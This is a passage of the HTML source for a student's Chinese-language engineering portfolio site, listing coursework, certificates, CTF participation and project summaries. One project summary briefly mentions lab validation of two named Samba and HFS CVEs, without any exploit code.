aria-label="查看資訊科學服務社活動紀錄">
                  <span>社團服務 · 程式設計</span><strong>資訊科學服務社｜Kodu 教學</strong><p>112-1 於臺南市北區立人國民小學，協助 Kodu 視覺化程式設計教學與學習活動。</p><small>查看照片與心得</small>
                </button>
              </div>
            </article>
          </li>
          <li>
            <span class="journey-marker" aria-hidden="true">02</span>
            <article>
              <p class="journey-term">112-2</p><h3>行動應用的課程與證照成果</h3>
              <div class="journey-events">
                <div class="journey-event event-systems"><span>課程實作 · 系統／軟體</span><strong>行動裝置程式設計</strong><p>從行動應用課程建立 App 設計與程式實作經驗，課程成績 99 分。</p></div>
                <div class="journey-event event-systems"><span>專業證照 · App 開發</span><strong>TQC+ 創意 App 程式設計（App Inventor 2）</strong><p>於 2024 年 4 月 28 日取得證照，留下可核對的行動應用實作成果。</p><div class="journey-proof-links"><a href="assets/docs/certificates/tqc-app-programming-20240428.pdf" target="_blank" rel="noreferrer">證書 PDF ↗</a></div></div>
              </div>
            </article>
          </li>
          <li>
            <span class="journey-marker" aria-hidden="true">03</span>
            <article>
              <p class="journey-term">113-1</p><h3>硬體邏輯與資安課外參與起點</h3>
              <div class="journey-events">
                <div class="journey-event event-hardware"><span>實作 · 硬體</span><strong>數位電路與 VHDL 順序邏輯實驗</strong><p>從邏輯閘、暫存元件到數位系統行為，建立硬體設計與量測經驗。</p></div>
                <div class="journey-event event-hardware"><span>作品 · 硬體</span><strong>TTL 十進位加減計算機</strong><p>數位電路實驗期末作品，以基本 TTL IC 完成輸入編碼、加減運算、DFF 回授、BCD 修正、雙位數顯示與 LOCK 控制。</p></div>
                <div class="journey-event event-security"><span>主動參與 · 資安</span><strong>加入臺南大學資安社、SCIST S5 與 TSCCTF 2024</strong><p>自 2024 下半年起參與資安社團、培訓與 CTF，開始累積課外資安學習紀錄。</p><div class="journey-proof-links"><a href="assets/docs/certificates/security-final-contest-certificate.pdf" target="_blank" rel="noreferrer">季末賽證明 PDF ↗</a><a href="assets/docs/certificates/cybersecurity-second-semester-participation.pdf" target="_blank" rel="noreferrer">SCIST 課程證明 PDF ↗</a></div></div>
              </div>
            </article>
          </li>
          <li>
            <span class="journey-marker" aria-hidden="true">04</span>
            <article>
              <p class="journey-term">113-2</p><h3>系統實作與跨校資安學習</h3>
              <div class="journey-events">
                <div class="journey-event event-systems"><span>課程練習 · 系統</span><strong>RTSP／RTP MJPEG 串流播放器</strong><p>以課程提供架構為基礎，補齊 session 狀態控制、RTP 封包收送與影像播放流程。</p></div>
                <div class="journey-event event-hardware"><span>作品 · 嵌入式</span><strong>ESP32 智慧開關與冷氣控制</strong><p>整合 AP 網頁、定時控制、伺服馬達與冷氣紅外線命令。</p></div>
                <div class="journey-event event-security"><span>跨校課程 · 資安</span><strong>成功大學「網路安全實務與社會實踐」</strong><p>透過跨校課程接觸網路安全實務，並延伸後續的競賽練習與社群參與。</p><div class="journey-proof-links"><a href="assets/docs/certificates/ncku-cybersecurity-practice-social-engagement.pdf" target="_blank" rel="noreferrer">課程證明 PDF ↗</a></div></div>
              </div>
            </article>
          </li>
          <li>
            <span class="journey-marker" aria-hidden="true">05</span>
            <article>
              <p class="journey-term">113-1～113-2｜課外延伸</p><h3>資安培訓、競賽與社群參與</h3>
              <div class="journey-events">
                <div class="journey-event event-security"><span>主動參與 · 培訓與競賽</span><strong>SCIST S5、SCIST MID／Final 與 AIS3 Pre-Exam 2025</strong><p>持續參與培訓與解題活動；AIS3 Pre-Exam 2025 紀錄為第 174 名。</p></div>
                <button class="journey-event journey-event-button event-security" type="button" data-journey="hitcon-ctf-final" aria-haspopup="dialog" aria-label="查看 HITCON CTF Final 活動紀錄">
                  <span>主動參與 · CTF 與社群</span><strong>HITCON CTF Final</strong><p>2024/11/09～11/10，於台北松山文創園區一號倉庫參與資安競賽與社群活動。</p><small>查看照片與心得</small>
                </button>
                <div class="journey-event event-security"><span>主動參與 · CTF 與社群</span><strong>picoCTF 2025 與 SITCON 2025</strong><p>透過競賽練習與技術社群活動，延伸課外資安學習。</p></div>
              </div>
            </article>
          </li>
          <li>
            <span class="journey-marker" aria-hidden="true">06</span>
            <article>
              <p class="journey-term">114-1</p><h3>由系統基礎延伸至生成式 AI</h3>
              <div class="journey-events">
                <div class="journey-event event-ai"><span>TAICA · AI</span><strong>生成式人工智慧與機器學習導論</strong><p>透過 TAICA 鏡像課程建立生成式模型與機器學習的系統性基礎。</p></div>
                <div class="journey-event event-systems"><span>能力累積 · 系統</span><strong>作業系統、演算法與計算機組織整合</strong><p>補強模型實作背後的演算法、執行環境與硬體架構觀念。</p></div>
                <div class="journey-event event-systems"><span>程式能力 · 檢定</span><strong>APCS 與 CPE 程式能力紀錄</strong><p>以程式設計檢定與大學程式能力測驗，補充演算法與基礎程式解題能力紀錄。</p><div class="journey-proof-links"><a href="assets/docs/certificates/apcs-certificate.pdf" target="_blank" rel="noreferrer">APCS 證明 PDF ↗</a><a href="assets/docs/certificates/cpe-certificate.pdf" target="_blank" rel="noreferrer">CPE 證明 PDF ↗</a></div></div>
                <div class="journey-event event-security"><span>培訓 · 資安（114-1～114-2）</span><strong>AIS3 好厲駭第十屆</strong><p>跨兩學期參與資安培訓，延續系統環境與攻防實務的學習。</p><div class="journey-proof-links"><a href="assets/docs/certificates/ais3-certificate.pdf" target="_blank" rel="noreferrer">結業證書 PDF ↗</a></div></div>
              </div>
            </article>
          </li>
          <li>
            <span class="journey-marker" aria-hidden="true">07</span>
            <article>
              <p class="journey-term">114-2</p><h3>研究專題與跨領域作品集中完成</h3>
              <div class="journey-events">
                <div class="journey-event event-ai"><span>研究 · AI</span><strong>啟動 PROVE-3D 畢業專題</strong><p>建立零樣本 3D Visual Grounding 的多視角候選、VLM 驗證與三維定位流程。</p></div>
                <div class="journey-event event-ai"><span>TAICA 課程與作品 · AI</span><strong>生成式 AI 應用系統與工程</strong><p>以生成式 AI 輔助規格分析、程式實作與測試，完成可執行的系統作業。</p></div>
                <div class="journey-event event-ai"><span>TAICA 課程與實作 · AI</span><strong>機器導航與探索</strong><p>學習移動機器人的環境感知、定位、導航與探索方法。</p></div>
                <div class="journey-event event-ai"><span>多媒體系統期末專案 · Agent Workflow</span><strong>多代理人影音生成工作流程</strong><p>以 Hermes Agent 建立 60 秒系所形象宣傳影片的多代理人企劃流程，保留 handoff、trace 與 baseline 比較。</p></div>
                <div class="journey-event event-ai"><span>影像處理課程作品 · AI／影像</span><strong>TXL-PBC 血球辨識</strong><p>114-2「影像處理」課程作品，以 TXL-PBC 血球影像進行辨識實作與結果驗證。</p></div>
                <div class="journey-event event-security"><span>資訊安全課程實作 · 資安</span><strong>AD Lab、Samba 與 Rejetto HFS 漏洞驗證</strong><p>於資訊安全課程完成環境建置、掃描、漏洞驗證、PoC 操作與結果紀錄。</p></div>
              </div>
            </article>
          </li>
          <li>
            <span class="journey-marker" aria-hidden="true">08</span>
            <article>
              <p class="journey-term">115-1｜目前</p><h3>研究深化與實體 AI 學習</h3>
              <div class="journey-events">
                <div class="journey-event event-ai"><span>研究進展 · AI</span><strong>PROVE-3D 實驗分析與英文論文投稿</strong><p>完成 Early-stop 與 Full-scene 比較、觀測效率分析及失敗案例整理，投稿 ICS 審查中。</p></div>
                <div class="journey-event event-ai"><span>TAICA 衛星課程 · 修課中</span><strong>實體人工智慧</strong><p>持續學習具身智慧中的感知、推理、規劃與控制。</p></div>
                <div class="journey-event event-ai"><span>臺南大學課程 · 修課中</span><strong>代理式人工智慧工程</strong><p>持續累積 RAG、工具呼叫、規劃、記憶與代理流程的實作經驗。</p></div>
              </div>
            </article>
          </li>
        </ol>
      </div>
    </section>

    <section id="portfolio" class="portfolio-section section-tint">
      <div class="shell">
        <div class="portfolio-heading">
          <div>
            <p class="eyebrow">Selected projects</p>
            <h2>作品集</h2>
          </div>
        </div>

        <div class="filter-bar" role="group" aria-label="依作品類別篩選">
          <button class="filter-button is-active" type="button" data-filter="all" aria-pressed="true">全部</button>
          <button class="filter-button" type="button" data-filter="ai">AI 與研究</button>
          <button class="filter-button" type="button" data-filter="image">影像處理</button>
          <button class="filter-button" type="button" data-filter="systems">系統與網路</button>
          <button class="filter-button" type="button" data-filter="hardware">硬體電路</button>
          <button class="filter-button" type="button" data-filter="embedded">嵌入式</button>
          <button class="filter-button" type="button" data-filter="software">軟體工程</button>
          <button class="filter-button" type="button" data-filter="security">資安實作</button>
        </div>

        <div class="portfolio-meta" aria-live="polite"><span data-result-count>10</span> 項作品</div>

        <div class="project-grid" data-project-grid>
          <article class="project-tile" data-categories="ai image">
            <button class="project-card" type="button" data-project="prove3d" aria-haspopup="dialog" aria-label="查看 PROVE-3D 作品摘要">
              <span class="project-cover">
                <img src="assets/images/covers/prove-3d.png" alt="PROVE-3D 多階段三維視覺定位流程圖" width="1400" height="920">
                <span class="project-state">畢業專題與論文</span>
              </span>
              <span class="project-card-body">
                <span class="project-category">AI 與研究 · 影像處理</span>
                <strong>PROVE-3D</strong>
                <span>以漸進式 RGB-D 觀測、候選驗證與證據導向視角取得完成零樣本 3D visual grounding。</span>
                <span class="project-card-footer"><em>YOLOE · SAM · PATS · VLM</em><i aria-hidden="true">＋</i></span>
              </span>
            </button>
          </article>

          <article class="project-tile" data-categories="hardware">
            <button class="project-card" type="button" data-project="calculator" aria-haspopup="dialog" aria-label="查看十進位加減計算機作品摘要">
              <span class="project-cover project-cover-circuit">
                <img src="assets/images/calculator/system-overview.png" alt="十進位加減計算機完整系統電路圖" width="1131" height="588" loading="lazy" decoding="async">
                <span class="project-state">完整作品頁</span>
              </span>
              <span class="project-card-body">
                <span class="project-category">硬體電路</span>
                <strong>十進位加減計算機</strong>
                <span>以 TTL 邏輯 IC 完成十進位輸入、二補數運算、DFF 狀態回授、BCD 修正與七段顯示。</span>
                <span class="project-card-footer"><em>TTL · BCD · D Flip-Flop</em><i aria-hidden="true">＋</i></span>
              </span>
            </button>
          </article>

          <article class="project-tile" data-categories="software">
            <button class="project-card" type="button" data-project="connect-four" aria-haspopup="dialog" aria-label="查看立體四子棋作品摘要">
              <span class="project-cover">
                <img src="assets/images/covers/connect-four.svg" alt="立體四子棋行動遊戲與立體棋盤示意" width="1400" height="920" loading="lazy" decoding="async">
                <span class="project-state">課程期末作品</span>
              </span>
              <span class="project-card-body">
                <span class="project-category">行動裝置程式設計</span>
                <strong>立體四子棋</strong>
                <span>以行動應用呈現立體棋盤、輪流落子與連線勝負判定，完成可操作的期末小遊戲。</span>
                <span class="project-card-footer"><em>Mobile App · Game Logic · UI</em><i aria-hidden="true">＋</i></span>
              </span>
            </button>
          </article>

          <article class="project-tile" data-categories="ai systems software">
            <button class="project-card" type="button" data-project="multimedia-agent-video" aria-haspopup="dialog" aria-label="查看多代理人影音生成工作流程作品摘要">
              <span class="project-cover">
                <img src="assets/images/covers/multimedia-agent-video.svg" alt="Hermes Agent 多代理人影音生成工作流程示意" width="1400" height="920" loading="lazy" decoding="async">
                <span class="project-state">多媒體系統期末專案</span>
              </span>
              <span class="project-card-body">
                <span class="project-category">多媒體系統 · Agent Workflow</span>
                <strong>多代理人影音生成工作流程</strong>
                <span>以 Hermes Agent 串接企劃、腳本、視覺、審查與整合流程，完成台南大學資工系宣傳案例成果。</span>
                <span class="project-card-footer"><em>Hermes · Agents · JSON · Trace</em><i aria-hidden="true">＋</i></span>
              </span>
            </button>
          </article>

          <article class="project-tile" data-categories="systems image">
            <button class="project-card" type="button" data-project="rtsp" aria-haspopup="dialog" aria-label="查看 RTSP RTP 串流播放器作品摘要">
              <span class="project-cover">
                <img src="assets/images/covers/rtsp-player.svg" alt="RTSP RTP 串流播放器與封包流程示意" width="1400" height="920">
                <span class="project-state">系統實作</span>
              </span>
              <span class="project-card-body">
                <span class="project-category">系統與網路 · 影像處理</span>
                <strong>RTSP／RTP MJPEG 播放器</strong>
                <span>以課程提供架構為基礎，完成 RTSP 控制流程、RTP 封包收送與 MJPEG 畫面播放。</span>
                <span class="project-card-footer"><em>RTSP · RTP · MJPEG</em><i aria-hidden="true">＋</i></span>
              </span>
            </button>
          </article>

          <article class="project-tile" data-categories="systems software">
            <button class="project-card" type="button" data-project="signal-system" aria-haspopup="dialog" aria-label="查看離散時間系統模擬與視覺化作品摘要">
              <span class="project-cover">
                <img src="assets/images/covers/signal-system.svg" alt="離散時間訊號、卷積與濾波視覺化示意" width="1400" height="920" loading="lazy" decoding="async">
                <span class="project-state">Code · PPT · Demo</span>
              </span>
              <span class="project-card-body">
                <span class="project-category">訊號與系統 · 軟體實作</span>
                <strong>離散時間系統模擬與視覺化</strong>
                <span>將差分方程、卷積與濾波系統轉化為可執行模擬，搭配視覺化結果理解系統行為。</span>
                <span class="project-card-footer"><em>Difference Equation · Convolution · Filter</em><i aria-hidden="true">＋</i></span>
              </span>
            </button>
          </article>

          <article class="project-tile" data-categories="ai software">
            <button class="project-card" type="button" data-project="speech-emotion" aria-haspopup="dialog" aria-label="查看跨資料集語音情緒辨識作品摘要">
              <span class="project-cover">
                <img src="assets/images/covers/speech-emotion.svg" alt="語音波形、情緒分類與跨資料集評估示意" width="1400" height="920" loading="lazy" decoding="async">
                <span class="project-state">模型評估與系統 Demo</span>
              </span>
              <span class="project-card-body">
                <span class="project-category">AI · 語音辨識</span>
                <strong>跨資料集語音情緒辨識</strong>
                <span>以 CREMA-D 與 RAVDESS 進行雙向跨資料集測試，並完成語音情緒辨識系統展示。</span>
                <span class="project-card-footer"><em>SER · CREMA-D · RAVDESS</em><i aria-hidden="true">＋</i></span>
              </span>
            </button>
          </article>

          <article class="project-tile" data-categories="security systems">
            <button class="project-card" type="button" data-project="security-labs" aria-haspopup="dialog" aria-label="查看 Samba 與 HFS 漏洞驗證作品摘要">
              <span class="project-cover">
                <img src="assets/images/covers/security-labs.svg" alt="隔離實驗環境中的 Samba 與 HFS 漏洞驗證流程示意" width="1400" height="920" loading="lazy" decoding="async">
                <span class="project-state">資訊安全課程實作</span>
              </span>
              <span class="project-card-body">
                <span class="project-category">資安 · 漏洞驗證</span>
                <strong>Samba 與 HFS 漏洞驗證</strong>
                <span>在隔離 Lab 中完成服務辨識、漏洞驗證、PoC 操作與結果紀錄，保留兩項操作 Demo。</span>
                <span class="project-card-footer"><em>CVE · Lab · PoC · Validation</em><i aria-hidden="true">＋</i></span>
              </span>
            </button>
          </article>

          <article class="project-tile" data-categories="embedded hardware systems">
            <button class="project-card" type="button" data-project="esp32" aria-haspopup="dialog" aria-label="查看 ESP32 智慧控制作品摘要">
              <span class="project-cover">
                <img src="assets/images/covers/esp32-control.svg" alt="ESP32 連接伺服馬達與紅外線控制示意" width="1400" height="920">
                <span class="project-state">嵌入式實作</span>
              </span>
              <span class="project-card-body">
                <span class="project-category">嵌入式 · 硬體電路</span>
                <strong>ESP32 智慧開關與冷氣 IR</strong>
                <span>整合 Web 控制、伺服馬達與 Daikin 冷氣紅外線指令，完成實體裝置操作。</span>
                <span class="project-card-footer"><em>ESP32 · Servo · IR</em><i aria-hidden="true">＋</i></span>
              </span>
            </button>
          </article>

          <article class="project-tile" data-categories="software">
            <button class="project-card" type="button" data-project="expense" aria-haspopup="dialog" aria-label="查看 Expense Tracker CLI 作品摘要">
              <span class="project-cover">
                <img src="assets/images/covers/expense-tracker.svg" alt="Expense Tracker CLI 命令列與測試結果示意" width="1400" height="920">
                <span class="project-state">TAICA 作業</span>
              </span>
              <span class="project-card-body">
                <span class="project-category">軟體工程</span>
                <strong>Expense Tracker CLI</strong>
                <span>以模組化架構完成記帳、驗證、篩選、匯出、JSON 儲存與 subprocess 測試。</span>
                <span class="project-card-footer"><em>Python · CLI · JSON · Test</em><i aria-hidden="true">＋</i></span>
              </span>
            </button>
          </article>
        </div>

        <div class="empty-state" data-empty-state hidden>
          <strong>這個分類尚未加入作品</strong><span>整理完成後會出現在這裡。</span>
        </div>
      </div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="shell footer-grid">
      <div><strong>莊旻芳</strong><p>資訊工程作品集</p></div>
      <p>研究、系統與實作成果持續整理中</p>
      <a href="https://github.com/Min-FangChuang" target="_blank" rel="noreferrer">GitHub ↗</a>
    </div>
  </footer>

  <dialog class="project-modal" data-project-modal aria-labelledby="modal-title">
    <button class="modal-close" type="button" data-project-close aria-label="關閉作品摘要">×</button>
    <div class="modal-cover"><img data-modal-image alt="作品封面"></div>
    <div class="modal-content">
      <p class="project-category" data-modal-category></p>
      <h2 id="modal-title" data-modal-title></h2>
      <p class="modal-summary" data-modal-summary></p>
      <div class="modal-section">
        <h3>主要內容</h3>
        <ul data-modal-points></ul>
      </div>
      <div class="modal-section">
        <h3>技術與工具</h3>
        <div class="tag-row" data-modal-tags></div>
      </div>
      <p class="modal-status" data-modal-status></p>
      <div class="modal-actions">
        <a class="button button-primary" data-modal-more href="#" hidden>了解更多</a>
        <div class="modal-demo-links" data-modal-demos></div>
        <button class="button button-secondary" type="button" aria-label="關閉摘要並返回作品集" data-project-close>返回作品集</button>
      </div>
    </div>
  </dialog>

  <dialog class="project-modal journey-modal" data-journey-modal aria-labelledby="journey-modal-title">
    <button class="modal-close" type="button" data-journey-close aria-label="關閉活動紀錄">×</button>
    <div class="modal-cover"><img data-journey-image alt="活動照片"></div>
    <div class="modal-content">
      <p class="project-category" data-journey-category></p>
      <h2 id="journey-modal-title" data-journey-title></h2>
      <p class="modal-summary" data-journey-summary></p>
      <div class="journey-meta-grid" aria-label="活動資訊">
        <article><span>時間</span><strong data-journey-time></strong></article>
        <article><span>地點</span><strong data-journey-place></strong></article>
      </div>
      <div class="modal-section">
        <h3>短心得</h3>
        <p class="journey-reflection" data-journey-reflection></p>
      </div>
      <div class="modal-section">
        <h3>想強調的能力</h3>
        <div class="tag-row" data-journey-skills></div>
      </div>
      <div class="modal-actions">
        <a class="button button-primary" data-journey-link href="#" target="_blank" rel="noreferrer">查看活動頁 ↗</a>
        <button class="button button-secondary" type="button" aria-label="關閉活動紀錄並返回時間軸" data-journey-close>返回時間軸</button>
      </div>
    </div>
  </dialog>

  <template id="journey-hitcon-ctf-final"
    data-category="資安活動 · CTF"
    data-title="HITCON CTF Final"
    data-image="assets/images/journey/hitcon-ctf-final.jpg"
    data-image-alt="HITCON CTF Final 活動現場議程看板"
    data-summary="參與 HITCON CTF Final，觀察資安競賽現場與社群交流形式，作為進入資安領域初期的重要學習經驗。"
    data-time="2024/11/09（六）10:00 ～ 2024/11/10（日）18:00（UTC+8）"
    data-place="台北松山文創園區一號倉庫"
    data-reflection="這是我剛開始接觸資安領域時的重要現場經驗。透過聆聽不同參與者分享比賽經驗與學習歷程，我更具體理解 CTF 不只是解題技巧，也包含持續探索、整理知識與和他人交流的過程。這次活動讓我以更開放的心態看待資安學習，也提醒自己在不熟悉的題型前，先保持好奇與拆解問題的耐心。"
    data-skills="資安學習視野|CTF 社群觀察|主動探索心態|經驗整理與反思"
    data-link="https://hitcon.kktix.cc/events/hitcon-ctf"></template>

  <template id="journey-information-science-service-club"
    data-category="社團服務 · 程式設計教育"
    data-title="資訊科學服務社"
    data-image="assets/images/journey/information-science-service-club.png"
    data-image-position="right center"
    data-image-alt="資訊科學服務社於立人國小進行 Kodu 視覺化程式設計教學"
    data-summary="參與資訊科學服務社的程式科學教育服務，到國小課堂協助學生使用 Kodu 進行視覺化程式設計。"
    data-time="112-1"
    data-place="臺南市北區立人國民小學"
    data-reflection="這次服務對我來說最大的挑戰，是必須拿著麥克風在公開場合說明課程內容。雖然現場人數不算多，但我原本連一般結帳這類日常互動都需要先做心理準備，因此站到孩子們面前帶活動，是一次很實際的突破。過程中也發現，小朋友對電腦操作很有興趣，常常迫不及待想開始嘗試，讓我學會用更簡單、清楚的方式引導他們，把注意力從「想玩電腦」帶回到完成任務與理解程式邏輯。"
    data-skills="公開場合說話|兒童程式教育引導|課堂互動觀察|清楚表達與臨場調整"></template>

  <template id="project-prove3d"
    data-category="AI 與研究 · 影像處理"
    data-title="PROVE-3D"
    data-image="assets/images/covers/prove-3d.png"
    data-image-alt="PROVE-3D 多階段三維視覺定位流程圖"
    data-summary="Progressive Observation and Verification with Evidence for Zero-Shot 3D Visual Grounding。以漸進觀測降低不必要的場景處理，同時保留具競爭力的定位正確率。"
    data-points="從 RGB-D 多視角建立並匹配候選物件|由 VLM 依查詢、屬性與空間關係驗證視覺證據|證據不足時取得額外觀測，確認後投影並重建 3D bounding box"
    data-tags="3D Visual Grounding|YOLOE|SAM|PATS|VLM|ScanNet"
    data-status="英文論文已投稿 ICS，審查結果尚未公布。"
    data-more="assets/docs/PROVE-3D-paper.pdf"
    data-more-label="閱讀論文 PDF"></template>

  <template id="project-calculator"
    data-category="硬體電路"
    data-title="可連續運算之十進位加減計算機"
    data-image="assets/images/calculator/system-overview.png"
    data-image-alt="十進位加減計算機完整系統電路圖"
    data-summary="不使用微控制器，以基本 TTL IC 串接輸入編碼、算術運算、狀態保存、BCD 修正與雙位數顯示。"
    data-points="74148 與擴充邏輯完成 0–9 十進位輸入|XOR 與 Cin 讓同一顆 7483 執行加法與二補數減法|D Flip-Flop 保存並回授結果，第二顆 7483 完成 BCD 加六修正"
    data-tags="TTL Logic|74148|7483|7474|7447|BCD"
    data-status="Demo 與實際操作紀錄已整理；其中一筆操作受機械按鍵彈跳影響，作品頁已分開呈現預期與觀察結果。"
    data-more="projects/decimal-calculator/index.html"
    data-more-label="查看完整作品頁"
    data-demo="https://youtu.be/2s_sQW-NP5s"></template>

  <template id="project-multimedia-agent-video"
    data-category="多媒體系統 · Agent Workflow"
    data-title="多代理人影音生成工作流程"
    data-image="assets/images/covers/multimedia-agent-video.svg"
    data-image-alt="Hermes Agent 多代理人影音生成工作流程示意"
    data-summary="以 Hermes Agent 建立國立臺南大學資訊工程學系 60 秒形象宣傳影片的多代理人企劃流程，並完成台南大學宣傳案例成果展示。"
    data-points="由 Planner、Script、Visual、Reviewer、Finalizer 五個 agent 分工完成影片企劃|以 JSON handoff 保存 agent 間資料交換，並保留 execution trace|輸出 final video、字幕檔與素材來源說明，呈現台南大學資工系宣傳案例成果"
    data-tags="Hermes Agent|Python|Multi-agent Workflow|JSON Handoff|Execution Trace|Baseline"
    data-status="114-2 多媒體系統期末專案；repo 保留 report、agent prompts、handoff JSON、trace、baseline 與 final video outputs。"
    data-more="projects/multimedia-agent-video/"
    data-more-label="查看完整說明"
    data-demo="https://youtu.be/HX7ah2p4yQI"
    data-demo-label="觀看成果影片 ↗"></template>

  <template id="project-connect-four"
    data-category="行動裝置程式設計 · 軟體工程"
    data-title="立體四子棋"
    data-image="assets/images/covers/connect-four.svg"
    data-image-alt="立體四子棋行動遊戲與立體棋盤示意"
    data-summary="行動裝置程式設計期末小遊戲，將四子棋規則延伸為立體棋盤操作與連線判定。"
    data-points="設計適合行動裝置操作的遊戲介面|處理玩家輪流落子與棋盤狀態|完成直、橫、斜三種方向的立體連線判定，並以形成兩條連線作為勝利條件"
    data-tags="Mobile App|Game Logic|UI|State Management"
    data-status="112-2 行動裝置程式設計期末作品，Demo 影片包含成果展示、版面配置過程、Code Box 設計過程，並配字幕說明。"
    data-demo="https://www.youtube.com/watch?v=3Zq13pKfCdo"
    data-demo-label="觀看立體四子棋 Demo ↗"></template>

  <template id="project-rtsp"
    data-category="系統與網路 · 影像處理"
    data-title="RTSP／RTP MJPEG 串流播放器"
    data-image="assets/images/covers/rtsp-player.svg"
    data-image-alt="RTSP RTP 串流播放器與封包流程示意"
    data-summary="以課程提供的 RTSP／RTP 串流播放架構為基礎，補齊控制流程與影像播放驗證。"
    data-points="補齊 SETUP、PLAY、PAUSE 與 TEARDOWN 狀態切換|處理 RTP 封包收送與 payload sequence|重建並顯示 MJPEG 影格，搭配 Demo 驗證播放流程"
    data-tags="RTSP|RTP|MJPEG|Socket|Wireshark"
    data-status="計算機網路自主學習專題練習；以老師提供架構為基礎完成 RTSP／RTP 控制流程與 Demo 驗證。"
    data-demo="https://youtu.be/fneA6dBj9gU"
    data-demo-label="觀看 RTSP／RTP Demo ↗"></template>

  <template id="project-signal-system"
    data-category="訊號與系統 · 軟體實作"
    data-title="離散時間系統模擬與視覺化"
    data-image="assets/images/covers/signal-system.svg"
    data-image-alt="離散時間訊號、卷積與濾波視覺化示意"
    data-summary="以程式模擬離散時間差分方程、卷積與濾波系統，透過視覺化觀察輸入、系統與輸出的關係。"
    data-points="模擬離散時間差分方程系統並呈現序列變化|將卷積計算過程轉化為可視化 Demo|展示濾波系統對輸入訊號與輸出結果的影響"
    data-tags="Discrete-time System|Difference Equation|Convolution|Filtering|Visualization"
    data-status="訊號與系統課程作品；已整理差分方程、卷積與濾波系統三個 MATLAB App Designer 工具。"
    data-more="projects/signal-system/"
    data-more-label="查看完整說明"
    data-demos="差分方程系統 Demo::https://youtu.be/lzwAFmvWAyg|卷積 Demo::https://youtu.be/Kdg298-7gwE|濾波系統 Demo::https://youtu.be/gTJD-2YcG-M"></template>

  <template id="project-speech-emotion"
    data-category="AI · 語音情緒辨識"
    data-title="跨資料集語音情緒辨識"
    data-image="assets/images/covers/speech-emotion.svg"
    data-image-alt="語音波形、情緒分類與跨資料集評估示意"
    data-summary="在 CREMA-D 與 RAVDESS 間進行雙向跨資料集評估，並將模型推論流程整理為可操作的語音情緒辨識系統。"
    data-points="以 CREMA-D 訓練並在 RAVDESS 測試|以 RAVDESS 訓練並在 CREMA-D 測試|完成輸入語音與輸出情緒結果的系統 Demo"
    data-tags="Speech Emotion Recognition|CREMA-D|RAVDESS|Cross-Dataset Evaluation"
    data-status="已整理訓練流程、系統介面與 Python source；原始模型 checkpoint 與資料集未公開。"
    data-more="projects/speech-emotion/"
    data-more-label="查看完整說明"
    data-demos="CREMA-D → RAVDESS::https://youtu.be/EWEnetAUhnw|RAVDESS → CREMA-D::https://youtu.be/1KCkTBvCXX8|辨識系統 Demo::https://youtu.be/-_pY8tYlULE"></template>

  <template id="project-security-labs"
    data-category="資訊安全 · 漏洞驗證"
    data-title="Samba 與 Rejetto HFS 漏洞驗證"
    data-image="assets/images/covers/security-labs.svg"
    data-image-alt="隔離實驗環境中的 Samba 與 HFS 漏洞驗證流程示意"
    data-summary="於隔離 Lab 環境進行 Samba Username Map Script 與 Rejetto HFS 服務的漏洞驗證，記錄從服務辨識到 PoC 結果的流程。"
    data-points="驗證 Samba Username Map Script Command Injection（CVE-2007-2447）|驗證 Rejetto HFS 2.3b（CVE-2014-6287）|整理掃描、環境確認、PoC 操作與結果截圖"
    data-tags="Samba|Rejetto HFS|CVE-2007-2447|CVE-2014-6287|Lab Validation"
    data-status="114-2 資訊安全課程實作；所有測試均在授權的隔離實驗環境完成。"
    data-more="projects/security-labs/"
    data-more-label="查看完整說明"
    data-demos="Samba CVE-2007-2447::https://youtu.be/y7eQoWpk1EI|Rejetto HFS CVE-2014-6287::https://youtu.be/hzUj3j-MjGA"></template>

  <template id="project-esp32"
    data-category="嵌入式 · 硬體電路"
    data-title="ESP32 智慧開關與冷氣紅外線控制"
    data-image="assets/images/covers/esp32-control.svg"
    data-image-alt="ESP32 連接伺服馬達與紅外線控制示意"
    data-summary="以 ESP32 同時控制伺服馬達與 Daikin 冷氣紅外線命令，並提供 Web 操作介面。"
    data-points="GPIO13 驅動 Servo 操作實體開關|GPIO4 透過 IRremoteESP8266 傳送 DAIKIN152 命令|以 AP 模式提供同步與設定路由，調整距離與角度後穩定操作"
    data-tags="ESP32|Servo|IRremoteESP8266|Daikin152|Web Control"
    data-status="ESP32 AP、網頁控制、Servo 按壓與 Daikin 紅外線控制流程已整理為完整作品頁。"
    data-more="projects/esp32-control/"
    data-more-label="查看完整說明"
    data-demo="https://youtube.com/shorts/Cq19u2Gnnrs"
    data-demo-label="觀看 Demo"></template>

  <template id="project-expense"
    data-category="軟體工程"
    data-title="Expense Tracker CLI"
    data-image="assets/images/covers/expense-tracker.svg"
    data-image-alt="Expense Tracker CLI 命令列與測試結果示意"
    data-summary="以規格導向開發實作命令列記帳工具，從 v1 基礎 CRUD 演化到 v2 摘要分析、分類治理與 JSON 匯出。"
    data-points="拆分 main、cli、services、validators、storage、formatter、exporter 等模組|v2 新增 list 摘要、summary 指令、category 管理與 JSON export|完整頁已放入 v2 Python 原始碼，保留 v1 成功路徑並支援 schema 演化"
    data-tags="Python|CLI|SDD|JSON|argparse|Modular Design"
    data-status="TAICA HW2 Spec-Driven Development 作業；已整理 v1 → v2 規格、架構與驗證結果。"
    data-more="projects/expense-tracker/"
    data-more-label="查看完整說明"></template>
</body>
</html>
</file>
